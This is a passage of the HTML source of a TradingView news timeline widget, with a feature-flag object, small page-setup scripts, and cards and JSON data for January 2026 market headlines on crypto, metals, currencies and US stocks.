,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"backtesting_overview_infographics":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"alerts-on-rectangles":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"enable_alternative_twitter_api":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"allow_script_package_subscriptions":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"header_toolbar_trade_button_hint":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":0.2,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="VD75IzRnEbEsBEUNxlGqcQ==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="VD75IzRnEbEsBEUNxlGqcQ==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="VD75IzRnEbEsBEUNxlGqcQ==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="zMcoLv" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 09:03:14 GMT"><time dateTime="Wed, 14 Jan 2026 09:03:14 GMT">11 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying">BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:25:53 GMT"><time dateTime="Wed, 14 Jan 2026 08:25:53 GMT">12 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation">XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:11:42 GMT"><time dateTime="Wed, 14 Jan 2026 08:11:42 GMT">12 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.">SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 08:15:18 GMT"><time dateTime="Tue, 13 Jan 2026 08:15:18 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February">USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/alphabet.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/nvidia.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/apple.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/microsoft.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:47:30 GMT"><time dateTime="Tue, 13 Jan 2026 07:47:30 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects">GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:32:08 GMT"><time dateTime="Tue, 13 Jan 2026 07:32:08 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO">DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 09:23:22 GMT"><time dateTime="Mon, 12 Jan 2026 09:23:22 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell">EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:39:29 GMT"><time dateTime="Mon, 12 Jan 2026 07:39:29 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell">Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:07:18 GMT"><time dateTime="Mon, 12 Jan 2026 07:07:18 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell">SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 09 Jan 2026 14:46:25 GMT"><time dateTime="Fri, 09 Jan 2026 14:46:25 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.">US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:2a8683408094b:0-usd-jpy-yen-pulls-back-as-dollar-eyes-158-00-on-rumors-interest-rates-will-stay-flat/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 09 Jan 2026 08:31:29 GMT"><time dateTime="Fri, 09 Jan 2026 08:31:29 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Pulls Back as Dollar Eyes ¥158.00 on Rumors Interest Rates Will Stay Flat">USD/JPY: Yen Pulls Back as Dollar Eyes ¥158.00 on Rumors Interest Rates Will Stay Flat</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:1c53f11df094b:0-dji-dow-jones-adds-270-points-as-traders-rotate-out-of-tech-jobs-report-up-next/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 09 Jan 2026 07:58:44 GMT"><time dateTime="Fri, 09 Jan 2026 07:58:44 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Jones Adds 270 Points as Traders Rotate Out of Tech. Jobs Report Up Next.">DJI: Dow Jones Adds 270 Points as Traders Rotate Out of Tech. Jobs Report Up Next.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6900ffba7094b:0-xau-usd-gold-prices-retreat-from-4-500-in-two-day-slide-ahead-of-key-us-jobs-report/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 08 Jan 2026 09:51:33 GMT"><time dateTime="Thu, 08 Jan 2026 09:51:33 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Prices Retreat from $4,500 in Two-Day Slide Ahead of Key US Jobs Report">XAU/USD: Gold Prices Retreat from $4,500 in Two-Day Slide Ahead of Key US Jobs Report</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:a0e68541c094b:0-googl-alphabet-stock-elbows-out-apple-as-second-biggest-company-at-3-9-trillion/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/alphabet.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/apple.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/nvidia.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 08 Jan 2026 09:50:06 GMT"><time dateTime="Thu, 08 Jan 2026 09:50:06 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GOOGL: Alphabet Stock Elbows Out Apple as Second-Biggest Company at $3.9 Trillion">GOOGL: Alphabet Stock Elbows Out Apple as Second-Biggest Company at $3.9 Trillion</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6e218eb68094b:0-ixic-nasdaq-composite-barely-makes-it-out-in-green-as-uncertainty-sweeps-stocks/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/alphabet.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/apple.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/nvidia.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 08 Jan 2026 09:48:20 GMT"><time dateTime="Thu, 08 Jan 2026 09:48:20 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Composite Barely Makes It Out in Green as Uncertainty Sweeps Stocks">IXIC: Nasdaq Composite Barely Makes It Out in Green as Uncertainty Sweeps Stocks</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"zMcoLv":{"news":[{"id":"tradingview:5be2e902e094b:0","title":"BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying","storyPath":"/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/","published":1768381394,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:59751391b094b:0","title":"XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation","storyPath":"/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/","published":1768379153,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3d761492b094b:0","title":"SPX: S&P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on 